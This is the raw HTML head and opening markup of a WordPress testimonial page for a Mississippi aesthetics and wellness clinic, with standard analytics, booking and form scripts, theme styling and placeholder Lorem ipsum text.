

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sculptflowood.com/testimonial/title-2/
body_size: 19195
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.11.1">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Title - Sculpt Aesthetics &amp; Wellness</title>
	<meta name="description" content="&quot;Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostr" />
	<link rel="canonical" href="https://sculptflowood.com/testimonial/title-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Title - Sculpt Aesthetics &amp; Wellness" />
	<meta property="og:description" content="&#8220;Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat&hellip;" />
	<meta property="og:url" content="https://sculptflowood.com/testimonial/title-2/" />
	<meta property="og:site_name" content="Sculpt Aesthetics &amp; Wellness" />
	<meta property="article:modified_time" content="2022-02-15T16:21:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sculptflowood.com/testimonial/title-2/","url":"https://sculptflowood.com/testimonial/title-2/","name":"Title - Sculpt Aesthetics &amp; Wellness","isPartOf":{"@id":"https://sculptflowood.com/#website"},"datePublished":"2022-02-15T16:01:47+00:00","dateModified":"2022-02-15T16:21:34+00:00","breadcrumb":{"@id":"https://sculptflowood.com/testimonial/title-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sculptflowood.com/testimonial/title-2/"]}]},{"@type":"BreadcrumbList","@id":"https://sculptflowood.com/testimonial/title-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sculptflowood.com/"},{"@type":"ListItem","position":2,"name":"Title"}]},{"@type":"WebSite","@id":"https://sculptflowood.com/#website","url":"https://sculptflowood.com/","name":"Sculpt Aesthetics &amp; Wellness","description":"Flowood, Mississippi","publisher":{"@id":"https://sculptflowood.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sculptflowood.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sculptflowood.com/#organization","name":"Sculpt Aesthetics &amp; Wellness","url":"https://sculptflowood.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sculptflowood.com/#/schema/logo/image/","url":"https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Light.svg","contentUrl":"https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Light.svg","caption":"Sculpt Aesthetics &amp; Wellness"},"image":{"@id":"https://sculptflowood.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sculpt Aesthetics &amp; Wellness &raquo; Feed" href="https://sculptflowood.com/feed/" />
<link rel="preload" href="https://sculptflowood.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel="preload" href="//fonts.googleapis.com/css2?family=Sarabun:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800&#038;display=swap&#038;subset=latin" as="style"><link rel="preload" href="//fonts.googleapis.com/css2?family=Gotu&#038;display=swap&#038;subset=latin" as="style"><link rel='stylesheet' id='js_composer_front-css' href='https://sculptflowood.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://sculptflowood.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=66a7f5148b3cf56859cd915c76e14c18' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#181528;--spsig-text:#f9fafb;--spsig-font-size:12px;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://sculptflowood.com/wp-content/themes/Total/style.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-sarabun-css' href='//fonts.googleapis.com/css2?family=Sarabun:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-gotu-css' href='//fonts.googleapis.com/css2?family=Gotu&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-raleway-css' href='//fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-playfair-display-css' href='//fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://sculptflowood.com/wp-content/themes/total-child-theme/style.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://sculptflowood.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.11.1' media='only screen and (max-width:1000px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://sculptflowood.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.11.1' media='only screen and (min-width:1001px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://sculptflowood.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://sculptflowood.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://sculptflowood.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://sculptflowood.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.11.1' media='all' />
<script src="https://sculptflowood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sculptflowood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sculptflowood.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://sculptflowood.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://sculptflowood.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sculptflowood.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sculptflowood.com/?p=1425' />
<link rel="alternate" type="application/json+oembed" href="https://sculptflowood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsculptflowood.com%2Ftestimonial%2Ftitle-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sculptflowood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsculptflowood.com%2Ftestimonial%2Ftitle-2%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: GTM 1st part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW2T79F6');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GTM 2nd part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW2T79F6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Callrail Tracking -->
<script type="text/javascript" src="//cdn.calltrk.com/companies/658845019/f688ed3600ef2248ed10/12/swap.js"></script> 
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Organization Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "url": "https://sculptflowood.com/",
  "logo": {
    "@type": "ImageObject",
    "url": "https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Light.svg"
  },
  "name": "Sculpt Aesthetics &amp; Wellness",
  "description": "Welcome to Sculpt Aesthetics & Wellness! Sculpt specializes in an innovative approach to restore your natural beauty. Our clinic provides functional medicine treatments, laser therapies, cosmetic injectables, spa services, and medical-grade skincare products. Join one of our optional membership programs to refresh, renew, and maintain healthy skin on a routine basis.",
  "address": "5352 Hwy-25 Suite 1650, Flowood, MS 39232",
  "telephone": "601-208-0150",
  "areaServed": ""
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Website Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Sculpt Aesthetics & Wellness",
  "url": "https://sculptflowood.com/",
  "description": "Sculpt specializes in an innovative approach to restore your natural beauty. Our clinic provides functional medicine treatments, laser therapies, cosmetic injectables, spa services, and medical-grade skincare products.",
  "image": "https://sculptflowood.com/wp-content/uploads/2023/07/SAW-Home.png",
  "about": {
    "@type": "Thing",
    "sameAs": "https://sculptflowood.com/",
    "url": "https://sculptflowood.com/"
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Local Business Schema Markup -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Sculpt Aesthetics & Wellness",
  "address": "5352 Hwy-25 Suite 1650, Flowood, MS 39232",
  "image": "https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Color.svg",
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "opens": "",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ]
  },
  "telephone": "601-208-0150",
  "url": "https://sculptflowood.com/"
}
</script>
<!-- /end HFCM by 99 Robots -->
<script>window.Mangomint = window.Mangomint || {}; window.Mangomint.CompanyId = 682529;</script><script src="https://booking.mangomint.com/app.js" async></script><link rel="icon" href="https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-favicon.png"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a:link{text-decoration:none !important}.column{float:left;width:45%}/*gravity forms*/@media only screen and (min-width:768px){#field_2_1{grid-column:span 9}#field_submit{grid-column:span 3}}/*Top Bar Styling*/#top-bar-content .ticon-credit-card:before{content:"\f09d";color:#f96094 !important}#top-bar-content .ticon-calendar-plus-o:before{content:"\f271";color:#f96094 !important}#top-bar-content{display:inline-flex !important}.top-bar-book{margin-left:20px !important}/* Nav Button Styling */.menu-button .link-inner{padding:10px 18px !important;background-color:transparent !important;color:#89D1CC !important}#menu-main .menu-button>a:hover>span.link-inner,.button{background-color:#89D1CC !important;color:#2E294E !important}#menu-item-3535,#sidr-id-menu-item-3535{background-color:#89D1CC !important}#menu-item-3535:hover,#sidr-id-menu-item-3535:hover{background-color:transparent !important}#menu-item-3535 a,#sidr-id-menu-item-3535 a{color:#2e294e !important}/*button*/.theme-button{background:#89D1CC !important}.theme-button:hover{background:transparent !important}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Gotu' !important}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#2e294e!important;color:#fff !important;font-family:Gotu !important;text-transform:capitalize!important;font-size:18px;line-height:1.4;border-radius:0px !important;padding-top:20px !important;padding-bottom:20px !important}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 0px 0px !important;background-color:rgba(47,42,79,0.15) !important;color:#2e294e !important}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#89d1cc !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:0px 0px 0px 0px !important}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:0px !important}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#89d1cc !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#89d1cc !important}/*unknown*/.wpex-bg-white,.wpex-hover-bg-white:hover{background-color:#f9f8f700 !important}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398}.last-menu-item .vcex-leader-item{margin-bottom:10px !important}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px}.wpex-slider .sp-buttons{padding:0px}/* Footer Links Styling */.footer-link a:link{color:#f9f8f7 !important}.footer-link a:link:hover{color:#7bcece !important}.location-link a:link{color:#00596e !important}.location-link a:link:hover{color:#7bcece !important}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important}.rounded-square-image-ba img{border-radius:25px !important}/* Circle Images */.circle-image img{border-radius:100% !important}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px}/* Circle Icons */.circle-image-2 img{border-radius:100% !important}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:50px !important}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px}.entry-title a{color:#00596e;font-family:'Playfair Display';font-size:27px}/*underlined button*/a#underline-button{border-bottom:2px #89D1CC solid !important;padding-bottom:10px !important}a#underline-button:hover{border-bottom:2px #5DC0BA solid !important}span#underline-button{border-bottom:2px #89D1CC solid !important;padding-bottom:10px !important}span#underline-button:hover{border-bottom:2px #5DC0BA solid !important}/*form*/@media only screen and (min-width:960px){#form-column{filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));-webkit-filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));-moz-filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16))}}p.gform_required_legend{display:none !important}input#gform_submit_button_1{background-color:transparent !important;border:2px solid #89D1CC !important;border-radius:2px !important}input#gform_submit_button_1:hover{background-color:#89D1CC !important;border:2px solid #89D1CC !important;border-radius:2px !important}/*floating white boxes*/@media only screen and (min-width:960px){span.wpex-bg-overlay.color{display:none !important}.right-box-overlay{filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));-webkit-filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));-moz-filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));margin-left:-60px !important}.left-box-overlay{filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));-webkit-filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));-moz-filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));margin-right:-60px !important}.right-cta-overlay{filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));-webkit-filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16));-moz-filter:drop-shadow(10px 10px 5px rgba(0,0,0,0.16))}}@media only screen and (max-width:959px){div.vc_column-inner{background-color:transparent !important}}/*page title mobile padding*/@media only screen and (max-width:959px){.page-header .page-header-title{padding-top:50px !important}}#staff-shadow{filter:drop-shadow(5px 5px 5px #c5c5c5) !important;-webkit-filter:drop-shadow(5px 5px 5px #c5c5c5) !important;-moz-filter:drop-shadow(5px 5px 5px #c5c5c5) !important}/*Hide Recaptcha Badge*/.grecaptcha-badge{display:none !important}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1690394064887{padding-top:40px !important;padding-bottom:40px !important;background:#2e294e url(https://sculptflowood.com/wp-content/uploads/2023/07/Footer-background3.png?id=2582) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1694807549126{padding-bottom:10px !important}.vc_custom_1690393381258{margin-top:10px !important;margin-bottom:20px !important}.vc_custom_1690327014706{margin-left:30px !important}/*TYPOGRAPHY*/body{font-family:"Sarabun",sans-serif;font-weight:300;font-size:16px;color:#2e294e}:root{--wpex-btn-font-family:"Gotu",sans-serif;--wpex-btn-font-weight:500;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:.8px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Sarabun",sans-serif;font-weight:400;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Gotu",sans-serif;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase}.main-navigation-ul .sub-menu .link-inner{font-family:"Sarabun",sans-serif;font-weight:400;font-size:16px;text-transform:none}.wpex-mobile-menu,#sidr-main{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title{font-family:"Gotu",sans-serif;font-weight:400;font-size:75px;line-height:1.1}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Playfair Display";color:#00596e}body.single-post .single-post-title{font-family:"Playfair Display";font-weight:500;font-size:38px;color:#00596e;line-height:1.25}h1,.wpex-h1{font-family:"Gotu",sans-serif;font-weight:400;font-size:40px;color:#2e294e;line-height:1.2;margin-bottom:15px}h2,.wpex-h2{font-family:"Gotu",sans-serif;font-weight:400;font-size:40px;color:#2e294e;line-height:1.2;margin-bottom:15px}h3,.wpex-h3{font-family:"Gotu",sans-serif;font-size:20px;color:#766cb2;text-transform:uppercase;margin-bottom:15px}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px}}@media(max-width:479px){#top-bar-content{font-size:14px}.page-header .page-header-title{font-size:40px}body.single-post .single-post-title{font-size:32px}h1,.wpex-h1{font-size:30px}h2,.wpex-h2{font-size:30px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{height:100px;width:auto}.page-header.has-bg-image{background-image:url(https://sculptflowood.com/wp-content/uploads/2023/07/Background-Gradient-scaled.jpg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#8acabf;--wpex-accent-alt:#8acabf;--wpex-link-color:#5dc0ba;--wpex-hover-heading-link-color:#5dc0ba;--wpex-hover-link-color:#3fa29b;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:2px;--wpex-btn-color:#2e294e;--wpex-hover-btn-color:#89d1cc;--wpex-btn-bg:#89d1cc;--wpex-hover-btn-bg:#ffffff;--wpex-btn-border-style:solid;--wpex-btn-border-width:2px;--wpex-btn-border-color:#89d1cc;--wpex-hover-btn-border-color:#89d1cc;--wpex-site-header-shrink-start-height:70px;--wpex-site-header-shrink-end-height:55px;--wpex-vc-column-inner-margin-bottom:0px}body,.boxed-main-layout,.footer-has-reveal #main{background-color:#ffffff}.page-header.wpex-supports-mods{padding-top:145px;padding-bottom:125px;border-top-width:0px;border-bottom-width:0px}.page-header{margin-bottom:0px}.page-header.wpex-supports-mods .page-header-title{color:#fffcfc}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#7bcece;color:#ffffff}#site-scroll-top:hover{background-color:#f96058;color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#2e294e;border-color:#e3ffe3}.wpex-top-bar-sticky{background-color:#2e294e}#top-bar{color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-text-3:#f9f8f7;--wpex-text-4:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#00596e;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation-wrap{--wpex-main-nav-link-color:#2e294e;--wpex-hover-main-nav-link-color:#2e294e;--wpex-active-main-nav-link-color:#2e294e;--wpex-hover-main-nav-link-color:#8acabf;--wpex-active-main-nav-link-color:#8acabf;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-border-color:#ffffff;--wpex-dropmenu-caret-border-color:#ffffff;--wpex-megamenu-divider-color:#ffffff;--wpex-dropmenu-link-color:#2e294e;--wpex-hover-dropmenu-link-color:#8acabf;--wpex-hover-dropmenu-link-bg:#ffffff;--wpex-active-dropmenu-link-color:#8acabf;--wpex-active-hover-dropmenu-link-color:#8acabf}#mobile-menu{--wpex-link-color:#2e294e;--wpex-hover-link-color:#2e294e;--wpex-hover-link-color:#2e294e}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#f0fff0}#sidr-main{--wpex-border-main:#89d1cc;color:#2e294e;--wpex-link-color:#2e294e;--wpex-text-2:#2e294e;--wpex-hover-link-color:#2e294e}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}</style></head>

<body class="testimonials-template-default single single-testimonials postid-1425 wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.4 vc_responsive">

	
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
